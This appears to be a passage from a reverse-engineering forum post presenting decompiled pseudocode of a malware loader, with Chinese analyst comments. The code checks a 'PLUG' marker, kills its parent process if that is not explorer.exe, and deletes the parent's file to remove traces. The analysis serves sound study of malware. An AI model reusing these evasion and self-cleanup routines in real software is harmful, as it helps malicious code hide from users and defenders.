 if ( *v0->dll_base != 'PLUG' ) // 只要通过 update.log 进入的都是有 PLUG
return 0xD;
if ( some_inited_int ) // 初始化后都是 1
{
if ( !fn_get_parent_pid(&parent_pid) ) // 获取父进程
fn_check_explorer_delete(parent_pid); // 检查是不是 explorer.exe, 如果不是就终止, 最后怎么都会删除父进程文件, 这是说明上面还有
v1 = 0;
}
v18 = 0;
lpString = 0;
v19 = 0;
PlayWav = 0;
if ( !g_this_some_1994 ) // 保险
{
v4 = fn_new(0x1994u);
if ( v4 )
{
v4->some_zero = 0;
g_this_some_1994 = v4;
}
else
{
g_this_some_1994 = 0;
}
}
DWORD __usercall fn_get_parent_pid@<eax>(DWORD *parent_pid@<ebx>)
{
HANDLE Toolhelp32Snapshot; // esi
DWORD LastError; // edi
PROCESSENTRY32W pe; // [esp+4h] [ebp-22Ch] BYREF
Toolhelp32Snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if ( !Toolhelp32Snapshot )
return GetLastError();
pe.dwSize = 0x22C;
if ( Process32FirstW(Toolhelp32Snapshot, &pe) )
{
*parent_pid = 0;
while ( pe.th32ProcessID != GetCurrentProcessId() )
{
if ( !Process32NextW(Toolhelp32Snapshot, &pe) )
goto LABEL_10;
}
*parent_pid = pe.th32ParentProcessID;
LABEL_10:
CloseHandle(Toolhelp32Snapshot);
return *parent_pid != 0 ? 0 : 0x490;
}
else
{
LastError = GetLastError();
CloseHandle(Toolhelp32Snapshot);
return LastError;
}
}
parent_proc = OpenProcess(0x411u, 0, pid);
if ( !parent_proc )
return GetLastError();
lpFilename_1 = fn_new(0x1002u);
parent_file_path = lpFilename_1;
v5 = 0;
if ( lpFilename_1 )
{
v5 = 0x1000;
lpFilename_1[0x800] = 0;
}
GetModuleFileNameExW = ::GetModuleFileNameExW;
if ( !::GetModuleFileNameExW )
{
LibraryA = psapi;
if ( !psapi )
{
LibraryA = LoadLibraryA("psapi");
psapi = LibraryA;
}
GetModuleFileNameExW = GetProcAddress(LibraryA, "GetModuleFileNameExW");
::GetModuleFileNameExW = GetModuleFileNameExW;
}
(GetModuleFileNameExW)(parent_proc, 0, parent_file_path, v5);
if ( pid != fn_get_explorer_pid() ) // 检查 pid 和 explorer.exe 是一个 pid
TerminateProcess(parent_proc, 0);
v8 = 0;
if ( !g_this_some_1994 ) // 保险
{
v9 = fn_new(0x1994u);
if ( v9 )
{
v9->some_zero = 0;
g_this_some_1994 = v9;
}
else
{
g_this_some_1994 = 0;
}
}
if ( some_inited_int )
{
do
{
if ( DeleteFileW(parent_file_path) ) // 删除文件
break;
Sleep(0x3E8u);
++v8;
}
while ( v8 < 0xA );
v10 = parent_file_path == 0;
}
吾爱破解论坛
www.52pojie.cn